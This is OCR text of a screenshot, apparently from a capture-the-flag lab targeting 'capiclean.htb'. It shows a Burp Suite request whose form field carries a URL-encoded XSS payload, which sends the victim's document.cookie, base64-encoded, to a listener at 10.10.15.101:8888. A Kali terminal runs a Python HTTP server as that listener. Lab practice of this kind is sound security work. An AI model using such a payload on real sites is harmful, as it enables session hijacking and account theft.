 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://capiclean.htb HTTP/1 ?
1
2
Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 169
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=Carpet+Cleaning&service=Tile+%26+Grout&service=
%3c%69%6d%67%20%73%72%63%3d%78%20%6f%6e%65%72%72%6f%72%3d%74%68%69%73%2e%73%72%
63%3d%22%68%74%74%70%3a%2f%2f%31%30%2e%31%30%2e%31%35%2e%31%30%31%3a%38%38%38%3
8%2f%22%2b%62%74%6f%61%28%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%29%3e
15 &email=test%40test.com
Response
Inspector
Notes
File Actions Edit View Help
root@kali: /hom...nts/ctfs/IClean × roo...ali × root@kali: /hom...nts/ctfs/IClean × root@kali: /hom...nts/ctfs/IClean ×
(root㉿kali)-[/home/kali/Documents/ctfs/IClean]
# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
LINUX
e more you are able to hear"